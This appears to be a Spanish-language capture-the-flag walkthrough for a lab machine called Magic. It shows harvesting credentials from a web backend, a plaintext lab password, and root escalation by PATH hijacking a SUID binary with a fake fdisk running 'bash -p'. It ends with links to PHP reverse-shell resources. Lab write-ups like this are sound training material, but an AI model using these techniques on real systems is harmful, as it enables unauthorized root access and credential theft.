
Para encontrar las credenciales de este usuario recurrimos a la información que tiene la pagina (backend) a ver si se encuentran las credenciales en texto claro. En /var/www/ encontramos:

Y en el archivo db.php5 vemos encontramos unas credenciales de base de datos:

Intentamos sin éxito la autenticación en el sistema con estas credenciales:

Buscamos en otros lugares a ver:




Tenemos otra credencial! Probemos a ver (theseus:Th3s3usW4sK1ng):

Y vualá:

Y conseguimos la primera flag:

Para conseguir la segunda flag (privilegios de administrador) podemos intentar buscando que archivos en el sistema tienen activo el bit SETUID: Si el bit setuid activó un archivo, el usuario que ejecuta ese archivo ejecutable obtiene los permisos del individuo o grupo propietario del archivo.
Ejemplo: Tiene un s en el campo de permiso de ejecución del propietario, y se encuentra en rojo el nombre del archivo.

El comando para ver que archivos tiene este permiso es:
find / -perm -4000 2>/dev/null
Vemos un archivo raro llamado sysinfo:

Al ejecutarlo obtenemos:

Vamos a lista las cadenas de caracteres imprimibles que tiene este archivo binario con strings /bin/sysinfo:


Vemos algunos comandos. Está ejecutando comandos de forma relativa, y no absoluta. Entonces intentaremos que al ejecutarse el comando fdisk -l podamos ejecutar comandos a nivel de administrador (root).
Es necesario modificar el PATH de esta maquina Magic (El PATH se puede alterar en la sesión que estamos). Ejemplo del path:

Agregamos el directorio /tmp al path con:
export PATH=/tmp:$PATH

El PATH tiene una prioridad de izquierda a derecha y /tmp queda de primero.

Entonces en /tmp creamos un archivo llamado fdisk con este contenido:
bash -p

El anterior comando hace que cuando lance una bash se ejecute como el propietario, en este caso es root.
Le debemos dar permisos de ejecución a este programa con chmod +x fdisk.

Y ejecutamos el archivo con /bin/sysinfo. Veremos que podemos ejecutar comandos como root pero no nos imprime. A pesar de eso le damos permisos SUID para ejecutar la shell como administrador:

Y comprobamos si le cambiamos los permisos bien:

En este punto solo queda hacer bash -p y tenemos una bash con privilegios de administrador:

Página donde muestran la reverse shell: https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet (Sección de PHP) y si queremos un archivo de reverse shell más robusto podemos descargar este: https://pentestmonkey.net/tools/web-shells/php-reverse-shell
Fuentes: